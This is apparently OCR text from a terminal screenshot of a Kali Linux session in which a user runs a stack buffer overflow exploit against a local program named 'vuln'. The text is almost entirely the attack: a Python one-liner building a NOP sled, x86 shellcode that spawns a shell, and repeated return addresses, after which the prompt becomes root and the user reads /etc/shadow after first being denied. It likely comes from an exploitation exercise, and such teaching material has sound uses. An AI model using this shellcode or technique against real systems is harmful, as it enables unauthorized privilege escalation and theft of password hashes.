 mike@kali: ~/exploits
File Edit View Search Terminal Help
mike@kali:~/exploits$ whoami
mike
mike@kali:~/exploits$ cat /etc/shadow
cat: /etc/shadow: Permission denied
mike@kali:~/exploits$ ./envexec /home/mike/exploits/vuln $(python -c 'print "\x9
0" * 425 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x2f\x7a\x73\x68\x68\x2f\x62\x69
\x6e\x68\x2f\x75\x73\x72\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80
\xb0\x01\x31\xdb\xcd\x80" + "\xba\xfa\xff\xbf" * 10')
kali# whoami
root
kali# c
kali# cat /etc/shadow